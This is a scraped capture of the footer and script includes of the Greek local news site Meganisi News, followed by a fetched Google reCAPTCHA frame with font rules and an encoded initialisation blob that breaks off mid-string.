και Κηδεμόνων για σοβαρές ελλείψεις!" alt="Εκπαίδευση στο Μεγανήσι: Διαμαρτυρία του Συλλόγου Γονέων και Κηδεμόνων για σοβαρές ελλείψεις!" /></a><a style="font-size:100%" class="swp_popularity" href="https://meganisinews.eu/103188/ekpaidefsi-sto-meganisi-diamartyria-tou-syllogou-goneon-kai-kidemonon-gia-sovares-elleipseis/"><b>Εκπαίδευση στο Μεγανήσι: Διαμαρτυρία του Συλλόγου Γονέων και Κηδεμόνων για σοβαρές ελλείψεις!</b><span class="swp_pop_count">0 Total Shares</span></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://meganisinews.eu/103195/kyniki-paradochi-v-thmias-lefkadas-den-apotelei-proteraiotita-mas-i-kalypsi-ton-kenon-sto-meganisi/"><img style="width:320px;height:150px" class="swp_pop_thumb" src="https://meganisinews.eu/wp-content/uploads/2018/09/λτ-885x500.jpg" title="Κυνική παραδοχή B/θμιας Λευκάδας: &#8220;Δεν αποτελεί προτεραιότητά μας η κάλυψη των κενών στο Μεγανήσι&#8221;" alt="Κυνική παραδοχή B/θμιας Λευκάδας: &#8220;Δεν αποτελεί προτεραιότητά μας η κάλυψη των κενών στο Μεγανήσι&#8221;" /></a><a style="font-size:100%" class="swp_popularity" href="https://meganisinews.eu/103195/kyniki-paradochi-v-thmias-lefkadas-den-apotelei-proteraiotita-mas-i-kalypsi-ton-kenon-sto-meganisi/"><b>Κυνική παραδοχή B/θμιας Λευκάδας: &#8220;Δεν αποτελεί προτεραιότητά μας η κάλυψη των κενών στο Μεγανήσι&#8221;</b><span class="swp_pop_count">0 Total Shares</span></a></div><div class="swp_clearfix"></div><div class="swp_popular_post"><a href="https://meganisinews.eu/103201/sta-ichni-tou-prosopikou-arithmou-tis-pagkosmias-diakyvernisis/"><img style="width:320px;height:150px" class="swp_pop_thumb" src="https://meganisinews.eu/wp-content/uploads/2025/06/Εικόνα.jpg" title="Στα ίχνη του προσωπικού αριθμού της παγκόσμιας διακυβέρνησης" alt="Στα ίχνη του προσωπικού αριθμού της παγκόσμιας διακυβέρνησης" /></a><a style="font-size:100%" class="swp_popularity" href="https://meganisinews.eu/103201/sta-ichni-tou-prosopikou-arithmou-tis-pagkosmias-diakyvernisis/"><b>Στα ίχνη του προσωπικού αριθμού της παγκόσμιας διακυβέρνησης</b><span class="swp_pop_count">0 Total Shares</span></a></div><div class="swp_clearfix"></div></div></aside>	</div>
</div>

		</div>
	</div>

</main>

		<footer class="footer">
					<div class="footer-widgets">
				<div class="container">
					<div class="row">

						<div class="col-12">
							<div class="footer-inner">
								<div class="row">

																														<div class="col-lg-6 col-12">
												<aside id="text-86" class="widget widget_text"><h3 class="widget-title">ΑΠΟ ΤΗ ΔΙΑΧΕΙΡΙΣΗ</h3>			<div class="textwidget"><p>Σημειώνεται ότι τα αναγραφόμενα από τους αναγνώστες δεν εκφράζουν τις απόψεις του<strong> Meganisi News</strong> και φέρουν οι ίδιοι την ευθύνη των όσων γράφουν. Το ίδιο ισχύει και για άρθρα, επιστολές, παρεμβάσεις που αποστέλλονται στο ΜΝ για δημοσίευση/ανάρτηση, εφόσον δεν περιέχουν λέξεις, εκφράσεις ή υπονοούμενα που αποσκοπούν στη ζημία του/των αποδέκτη/αποδεκτών του/τους. Τα συκοφαντικά, υβριστικά, απειλητικά, εκβιαστικά, ρατσιστικά ή κοινωνικού αποκλεισμού μηνύματα θα διαγράφονται. Σε περίπτωση που μας διαφύγει κάποιο από τα μηνύματα αυτά, παρακαλούμε τον ή τους θιγόμενους να μας ενημερώσουν για να διαγραφούν. Η ανάρτηση θεμάτων από άλλους ιστότοπους, ιστολόγια δεν σημαίνει αυτόματα και την αποδοχή τους.</p>
</div>
		</aside>											</div>
																																								<div class="col-lg-3 col-md-6 col-12">
												<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">ΠΛΟΗΓΗΣΗ</h3><div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%ce%b5%ce%bd%ce%bf%cf%85" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89416"><a href="https://meganisinews.eu/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89492"><a href="https://meganisinews.eu/category/meganisiwtika/">ΜΕΓΑΝΗΣΙΩΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89491"><a href="https://meganisinews.eu/category/topika/">ΤΟΠΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89493"><a href="https://meganisinews.eu/category/anakoinwseis_deltia_typou/">ΑΝΑΚΟΙΝΩΣΕΙΣ &#8211; ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89494"><a href="https://meganisinews.eu/category/epikairotita/">ΓΕΝΙΚΗ ΕΝΗΜΕΡΩΣΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89519"><a href="https://meganisinews.eu/tag/web-tv/">WEB TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89578"><a href="https://meganisinews.eu/xrisima/">ΣΥΓΚΟΙΝΩΝΙΑ &#8211; ΧΡΗΣΙΜΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89490"><a href="https://meganisinews.eu/about/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside>											</div>
																																								<div class="col-lg-3 col-md-6 col-12">
												<aside id="text-104" class="widget widget_text"><h3 class="widget-title">ΤΑΥΤΟΤΗΤΑ</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-89387" src="https://meganisinews.eu/wp-content/uploads/2017/11/m-logo.png" alt="" width="293" height="34" /></p>
<p>Η ανεξάρτητη ενημερωτική ιστοσελίδα <strong>Meganisi News </strong>δημιουργήθηκε το 2009 και αποτελεί την πρώτη ηλεκτρονική πύλη ενημέρωσης του Δήμου Μεγανησίου και μια από τις παλαιότερες του Νομού Λευκάδας.</p>
</div>
		</aside>											</div>
																																						
								</div>
							</div>
						</div>

					</div>
				</div>
			</div>
		
			<div class="footer-info">
		<div class="container">

			<div class="row">
				<div class="col-12">
					<div class="footer-info-inner">


						<div class="row align-items-center">
							<div class="col-lg-6 col-12">
																									<p class="footer-copy text-lg-left text-center"><a title="My Lefkada Creative Studio" href="http://mylefkada.eu" target="_blank">Κατασκευή Ιστοσελίδας: My Lefkada Creative Studio</a></p>
															</div>

							<div class="col-lg-6 col-12">
																	<div class="footer-info-addons text-lg-right text-center">
												<ul class="list-social-icons">
			<li><a href="https://www.facebook.com/meganisinews2010?locale=el_GR" class="social-icon" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://meganisinews.eu/feed/" class="social-icon" target="_blank"><i class="fa fa-rss"></i></a></li>		</ul>
											</div>
															</div>
						</div>

					</div>
				</div>
			</div>

		</div>
	</div>
		</footer>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/public-opinion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gglcptch-css' href='https://meganisinews.eu/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.84' type='text/css' media='all' />
<script type="module"  src="https://meganisinews.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/meganisinews.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="public-opinion-plugin-openweathermap-js-extra">
/* <![CDATA[ */
var public_opinion_plugin_vars = {"ajaxurl":"https:\/\/meganisinews.eu\/wp-admin\/admin-ajax.php","weather_nonce":"8a6abbc219"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/public-opinion-plugin/assets/js/openweathermap.js?ver=1.0" id="public-opinion-plugin-openweathermap-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"96380","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/js/jquery.mmenu.min.all.js?ver=5.5.3" id="mmenu-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/vendor/slick/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/js/jquery.fitvids.js?ver=1.1" id="fitVids-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/js/isotope.pkgd.min.js?ver=3.0.2" id="isotope-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/js/imagesloaded.pkgd.min.js?ver=4.1.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/js/anim-on-scroll.js?ver=1.0.1" id="anim-on-scroll-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/js/scripts.js?ver=1.0" id="public-opinion-front-scripts-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/js/scripts.js?ver=1.0" id="public-opinion-base-front-scripts-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-includes/js/comment-reply.min.js?ver=9b326bd524a88a1b0528bb5b94ce3c7c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=1.0.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/themes/public-opinion/base/assets/js/magnific-init.js?ver=20170530" id="public-opinion-magnific-init-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":615,"stop_elements_selectors":"","screen_max_width":980,"screen_max_height":0,"widgets":["#ci-featured-posts-3","#recent-comments-3","#media_image-2","#media_image-5","#swp_popular_posts_widget-2","#awesomeweatherwidget-5"]},{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":10,"margin_bottom":615,"stop_elements_selectors":"","screen_max_width":980,"screen_max_height":0,"widgets":["#ci-featured-posts-5","#recent-comments-5","#media_image-3","#wpp-4","#media_image-7","#awesomeweatherwidget-4"]},{"sidebar":"frontpage-side","use_sticky_position":false,"margin_top":10,"margin_bottom":615,"stop_elements_selectors":"","screen_max_width":980,"screen_max_height":0,"widgets":["#ci-featured-posts-4","#recent-comments-4","#media_image-4","#media_image-8"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.84" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfsWjgUAAAAAKWGHIH6zILm02N64kvnzLJbgvap","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://meganisinews.eu/wp-content/plugins/google-captcha/js/script.js?ver=1.84" id="gglcptch_script-js"></script>
<script type="text/javascript"> var swp_nonce = "af5934a7f6";var swpFloatBeforeContent = false; var swp_ajax_url = "https://meganisinews.eu/wp-admin/admin-ajax.php"; var swp_post_id = "96380";var swpClickTracking = false;</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://meganisinews.eu/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsWjgUAAAAAKWGHIH6zILm02N64kvnzLJbgvap&co=aHR0cHM6Ly9tZWdhbmlzaW5ld3MuZXU6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=efes2u379h1o
body_size: 45821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="BcDeiAIoMKj6yOtn6LnBsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="BcDeiAIoMKj6yOtn6LnBsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BcDeiAIoMKj6yOtn6LnBsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwq/DhMOFw7vCu8OMFsKrw4Nfw5fCtgM6b8OzOsKPw6LDpMKcwq3DgsKFQMKJw67CrxRmwqNvwqh5Zh/DuEzDhBVcQi0Gw7FPJ8O3EcKGw6lGAMKfL8ObaAQNw77Cn8KFw4fDgG/Dog/[base64]/DgMOaXDtGwo8HwqDCuyIxRi/DgxPCi8OawrbCvDt/PcKNPMOmwpjDg3rCjkLCqcKIMEgLw4NyC2PDpsO1SsOtw4jDvVLCtsKGw5Y8T1VOw5zCjcOfwo0jw5XDmnXDmCfDoGkpw6bDisKqw4/[base64]/EcOHbMKKUzx3QcOkICg/[base64]/DvcKCEGjDpQ02woNVF3x6w4rDiC7CksOff1JQwoseGmvDlcOuwqzCtsOPwrTCl8KYwq7DrSYxwrzCk33Cn8K4wpcWfQ/DgMOKwpXCn8K7wrJlwrPDtRwTQHjDiB3Cjk4uV0TDvCo5wp3CuwIxHcO7D09bZsKPwojDssOew6LDu1EvT8KAIcKoM8Orw6cxIcKRAMKnwqrDpkTCt8Ocwq5IwofCpQE3FnTChMORwpl0Ik0/w5RHw7M7QsKdw4rCgWo1w6wGPgfDjsK+w7x3w43DgsKXZ8KbWyZmBDtwYcOUwp/Ch8K4ewBsw601w47DoMOUw6szw7jDkiM+w4HCvSvCnUXCicKYwrkEwrTCl8Ofwr8mw5XDj8OJw5HDmcOqQ8ONA3rDvUIBwp/[base64]/DmMOcFwDCgcKyw53DvsKuOsOQwr/DuUbCvsOUw7nDugXDqGfCuMOhO8KKw6wuTTB6wrMkB0Ucw5vDgMKkw6zDpcKwwqjDncKowop5W8OTwprCpMO6w7YaYw/[base64]/w7Vgwr3CgsK0w7dgKcOvHsO7woIgw6vCusKEbiXDmcKbwqHCvlcNwrpFHcKrwrtvRnLDgcKORHtGw5bCl2VhwrTDiHPClxDClgPCsSFswqrDpMKYwprCp8OSwrgLWMOBaMOfbcKXDAvCjMOgMyhJwqDDlUB/[base64]/CnmZ+FcK7wrF9Oi0lMsO1w6vCrkvDoMOkw43DpMKXw7HCi8KZAcKwbwgsVWHDm8Kjw5IrPcOtw7vCo1vCtcO8w5zCtsK0w6TDnsKtw4nCgMKBwrc6w7lBwp/CkMKJUWrDkMKzDwhUw7gkIyI9w5TDj3bClGLDtMOQw6Ibf1DCqgJmw7PCsnTDh8KDQsKrR8KBRBXCvMKAfFfDiXwkYcKLf8ODwqUhw7lJGD9ZwrpBw4kfZsOEKMKtwqNWGsOXw4XCjsKeDyJ2w5tGwrPDhTx/w7nDkcKkPyDDqMKgw6wGIsOtGMKxwqXDm8OwK8Oscw58wrgPccOjUMK6w7DDmyxewqpGMwNtwo7DhsKyKsOzwrwHw4HDqMOyworChidcE8KtQcO8ExzDoF3CqcO4wqrDu8Kdwp7DoMO/[base64]/w4rDrMK8Q8OYw5jDrMKiwqPDvMK7wqLDrMKQw5zDqsOCH0F7dwxZwqbCiTJHfsKcMsOCFsKbw5s7wqbDoARTwocNwo9xwpVse0oow5EQc1w1XsK9CMOneEFyw6TCrsOUw6zDszYzVMOLGBTCq8OcO8K1dX/[base64]/w5s4w4YfwrkbNBrCi8KOUcO+w4p+w5TCk8K3w4/[base64]/CmMK4CMKDDsKmAysJwpZCwql7RMOTw5vDscOCw7oiUcKPQxw9w6ctw5DCskTDusKww5wSwpnCt8KYE8OlXMKfY1MNwoJJcnXDjsKDJWB3w5TCgMKRRMOtKj/Cl1TChmBUYcO4E8OvS8OvVMOMfsOBZcKzw5DCpzvDk3bDi8KiY3TCo3rCncKaJcKjwrvDvsKcw7RGw5DCmmVMPXbCtcKNw7rDmS/DnsKYwoAfJsOKX8O0RMKow751w4/DqnXDqlbCkG7DgwnDpwXDoMK9wo59w6DCjcOuwpFlwplDwq0QwrIrw7HCk8KPUArCvRLClQXDnMOERMONGcOFJ8OHa8OAIcKELwBmQxPCv8KgEMOGwrYiMAQoGcOEwo55CcKxEMOxFsKKwrXDi8OFwpErR8OFECrCjQ3DuUHCtVHCo1YdwpQMR1YTU8K/w7jDn3nDgh9Yw6LCgnzDkMKwW8KYwp13wq7DgcKxwr4IwqjCvsOlw4p4w7x3wpTDmsO4w6bCmRrDtzDCi8OkUQvCk8KOEsOtwofChHrDt8K/w51VdMKCw68uDcObfsKUwosXNMK4w67DkMKvQTfCr3nDklgwwq0BVFZADhrDrGXCrsO3AANIw44Rw45mw7TDq8Omw6oHBMOZw7dQwrkHwpvClD3DgVPCnsKYw7XCqFHCqsKAwrLCli/ChMOLYsK6PS7CvTLCkmfDiMOkEnZ9woTDqcOMw6BoRi1jw5DDvl/DmcOaJmXDosKFw53CgsKDwp3CuMKJwo0swp7CpEfCuCPChlDDq8KmDzTDj8K/KsODUsOyM2pvwozCrXDCgz4Twp3DkcOdwpdabsKAenQsMsKUw6dtwqLDh8OnQcKsVU4mwrnDrVvDmGwaEgPDk8OAwqxBw593wrHCm27ClsOmZMO8wrMnLMOJXMKqw6PDsGQzIMObQkHCpD/DgxocecOBw4/Dn0oqU8K+wq9JK8OZHQ3Cv8KODMKqT8O4DX/Ci8ORLsOJPVMPTmrDscKOC8KfwpZ9M2w1w5MhWMO6w4PDq8OCa8Oewo4EQWnDgHDCiltrIMO5McO/w4vCsw3DicKLDMO7N3rCvsOEXU0PbT3CpDDDkMOEw6jDtDTDt1piw7RacRo/JgRzasKpwrXCp03CoivCrsOAwrM2wpxpwqE+Y8KpTcOsw6FHLREUfnLCo1pfQsKJwpdBwpPCqMO7XsKXwrrDgcOWwo7Ck8OtA8KqwqlVVMOUwoDCp8KzwofDtMOgw60jCsKBVcOFw4rDjsKaw4RCwpfDmMOmRQ4kMBlBw40rTGAjw6UZw6wqQnTCn8KOwqJswo1/Hj7Ch8KDdA3CghofwrPCmcO4Ui/[base64]/CrMOcwqNcwp0zwobCiGXDvmsuPsKTw